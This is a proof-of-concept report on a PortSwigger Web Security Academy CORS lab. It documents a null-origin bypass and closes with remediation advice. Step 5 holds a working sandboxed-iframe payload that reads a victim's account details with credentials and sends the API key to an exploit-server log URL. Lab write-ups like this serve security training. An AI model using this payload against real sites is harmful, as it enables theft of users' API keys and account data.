CORS Lab 2 — Null Origin Bypass via Sandboxed iframe
Proof of Concept Report — PortSwigger Web Security Academy
Prepared by: Aakash Singh | Date: May 31, 2026

Vulnerability Information

Author | Aakash Singh
Date | May 31, 2026
Lab | CORS Lab 2 — Null Origin Bypass via Sandboxed iframe
Platform | PortSwigger Web Security Academy
Vulnerability Type | CORS Misconfiguration — Null Origin Whitelisted
Severity | High
CWE | CWE-942
Impact
The application whitelists the null origin in its CORS policy. An attacker can exploit this using a sandboxed iframe (which produces a null origin) to make credentialed cross-origin requests, silently exfiltrating the victim's API key.
Reproduction Steps
Step 1: Turn Intercept OFF in Burp and log in to the lab account.
Step 2: Navigate to My Account; in Burp HTTP history find GET /accountDetails with Access-Control-Allow-Credentials: true.
Step 3: Send the request to Repeater and add header Origin: null.
Step 4: Observe response includes Access-Control-Allow-Origin: null — null origin is whitelisted.
Step 5: On the Exploit Server, insert the sandboxed iframe payload:
<iframe sandbox="allow-scripts allow-top-navigation allow-forms"
srcdoc="
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('GET','https://YOUR-LAB-ID.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='https://YOUR-EXPLOIT-SERVER.exploit-server.net/log?key='
+encodeURIComponent(this.responseText);
}
</script>
"></iframe>
Step 6: Click 'View exploit' — the iframe produces null origin, CORS allows it, account data is stolen.
Step 7: You are redirected to /log?key=... with the API key in the URL.
Step 8: Click 'Deliver exploit to victim', go to Access log, copy victim API key.
Step 9: Submit the API key — lab solved.
Evidence Screenshots

Figure 1: Login & finding GET /accountDetails — Access-Control-Allow-Credentials: true

Figure 2: Origin: null sent in Repeater — Access-Control-Allow-Origin: null confirmed

Figure 3: Sandboxed iframe exploit on Exploit Server — null origin bypass

Figure 4: Exploit runs inside iframe — redirect to /log?key=...

Figure 5: Victim API key in Access log — lab solved
Remediation
Never allowlist the null origin in production. Implement a strict origin allowlist with only trusted domains. Treat 'null' as an untrusted origin.
Confidential — Prepared by Aakash Singh | Security Research POC

